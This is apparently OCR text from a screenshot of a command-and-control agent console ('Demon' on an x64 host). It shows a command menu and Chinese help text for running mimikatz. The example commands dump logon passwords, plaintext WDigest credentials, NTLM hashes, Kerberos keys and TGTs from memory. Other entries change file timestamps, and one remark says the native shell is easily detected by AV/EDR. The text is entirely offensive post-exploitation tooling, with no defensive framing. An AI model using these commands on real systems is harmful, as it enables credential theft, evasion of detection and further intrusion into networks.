 Event
Shell 7ae12e
x64
GB18030
1.exe/33912
[2025/1/10 14:49:00] Agent 7ae12e90 initialized.
[2025/1/10 14:49:00] 原生shell不是那么的OPSEC，易被AV/EDR检测到进程链.
2025/1/10 14:49:00 [Lockly] Demon » m
mimikatz 执行mimikatz
mv 移动文件或目录
mkdir 创建目录
rm 删除文件或目录
timestamp-bof 修改文件时间戳
uptime-bof 列出系统启动时间
whoami-bof 列出当前用户
Press Tab to choose the selected suggestic
执行mimikatz
eg1: mimikatz coffee exit
来杯coffee
eg2: mimikatz sekurlsa::logonpasswords exit
获取内存中保存用户的登录密码
eg3: mimikatz privilege::debug sekurlsa::wdigest exit
抓取内存中保存的用户明文密码
eg4: mimikatz privilege::debug sekurlsa::msv exit
抓取内存中保存的用户Hash
eg5: mimikatz privilege::debug sekurlsa::ekeys exit
抓取内存中保存的用户密码的Key值
eg6: mimikatz kerberos::tgt exit
查看内存中的kerberos TGT